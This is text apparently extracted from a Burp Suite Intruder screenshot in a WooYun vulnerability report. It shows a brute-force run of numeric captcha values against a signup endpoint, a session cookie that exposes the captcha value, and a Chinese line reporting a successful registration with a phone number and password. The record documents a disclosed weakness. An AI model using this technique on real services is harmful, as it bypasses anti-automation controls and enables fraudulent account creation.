 Intruder attack 5
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
7041 7040 200 415
10000 9999 200 416
9999 9998 200 416
9998 9997 200 416
9997 9996 200 416
9996 9995 200 416
9995 9994 200 416
9994 9993 200 416
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: ngx_openresty/1.4.1.1
Date: Thu, 12 Nov 2015 10:01:04 GMT
Content-Type: application/json; charset=utf-8
Content-Length: 77
Connection: close
Set-Cookie: PLAY_SESSION="677fac71a2ce6f7a4db991a4906085d2f0d79bd6-email=kevinchoesec%40yeah.net&captcha=7040&captcha_generated_at=1447322380047"; Path=/; HTTPOnly
{"status":"success","result":{"redirect_url":"/message/signup"},"err_msg":""}
注册成功，账号：18888888888 密码：kevinchoesec1
? < + > Type a search term 0 matches
www.wooyun.org
Finished